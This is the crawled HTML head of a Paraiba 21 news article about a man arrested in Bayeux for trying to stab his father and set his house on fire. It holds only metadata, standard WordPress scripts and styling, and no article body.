

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/
body_size: 24869
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux - Paraiba 21</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://paraiba21.com.br/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'pt_BR', theChampCloseIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paraiba21.com.br', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'pt_BR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://paraiba21.com.br/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<link rel="icon" type="image/png" href="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="A Polícia Militar prendeu um homem de 22 anos que tentou esfaquear o próprio pai e botou fogo na casa da vítima, nessa quarta-feira (17), na cidade de Bayeux."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux - Paraiba 21" />
<meta property="og:description" content="A Polícia Militar prendeu um homem de 22 anos que tentou esfaquear o próprio pai e botou fogo na casa da vítima, nessa quarta-feira (17), na cidade de Bayeux." />
<meta property="og:url" content="https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/" />
<meta property="og:site_name" content="Paraiba 21" />
<meta property="article:section" content="Destaque" />
<meta property="og:updated_time" content="2024-01-19T08:52:41-03:00" />
<meta property="og:image" content="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg" />
<meta property="og:image:secure_url" content="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="445" />
<meta property="og:image:alt" content="Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-19T08:45:56-03:00" />
<meta property="article:modified_time" content="2024-01-19T08:52:41-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux - Paraiba 21" />
<meta name="twitter:description" content="A Polícia Militar prendeu um homem de 22 anos que tentou esfaquear o próprio pai e botou fogo na casa da vítima, nessa quarta-feira (17), na cidade de Bayeux." />
<meta name="twitter:image" content="https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="paraiba21" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://paraiba21.com.br/#person","name":"Para\u00edba 21"},{"@type":"WebSite","@id":"https://paraiba21.com.br/#website","url":"https://paraiba21.com.br","name":"Paraiba 21","alternateName":"Paraiba 21","publisher":{"@id":"https://paraiba21.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg","url":"https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg","width":"720","height":"445","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/#webpage","url":"https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/","name":"Pol\u00edcia prende acusado de tentar esfaquear o pr\u00f3prio pai e atear fogo na casa em Bayeux - Paraiba 21","datePublished":"2024-01-19T08:45:56-03:00","dateModified":"2024-01-19T08:52:41-03:00","isPartOf":{"@id":"https://paraiba21.com.br/#website"},"primaryImageOfPage":{"@id":"https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21","url":"https://paraiba21.com.br/author/paraiba21/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","caption":"paraiba21","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Pol\u00edcia prende acusado de tentar esfaquear o pr\u00f3prio pai e atear fogo na casa em Bayeux - Paraiba 21","datePublished":"2024-01-19T08:45:56-03:00","dateModified":"2024-01-19T08:52:41-03:00","articleSection":"Destaque, Para\u00edba","author":{"@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21"},"publisher":{"@id":"https://paraiba21.com.br/#person"},"description":"A Pol\u00edcia Militar prendeu um homem de 22 anos que tentou esfaquear o pr\u00f3prio pai e botou fogo na casa da v\u00edtima, nessa quarta-feira (17), na cidade de Bayeux.","name":"Pol\u00edcia prende acusado de tentar esfaquear o pr\u00f3prio pai e atear fogo na casa em Bayeux - Paraiba 21","@id":"https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/#richSnippet","isPartOf":{"@id":"https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/#webpage"},"image":{"@id":"https://paraiba21.com.br/wp-content/uploads/casafogWhatsApp-Image-2024-01-17-at-12.14.06-PM-720x445-1.jpeg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Paraiba 21 &raquo;" href="https://paraiba21.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo;" href="https://paraiba21.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo; Polícia prende acusado de tentar esfaquear o próprio pai e atear fogo na casa em Bayeux" href="https://paraiba21.com.br/2024/01/policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paraiba21.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paraiba21.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paraiba21.com.br/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://paraiba21.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://paraiba21.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
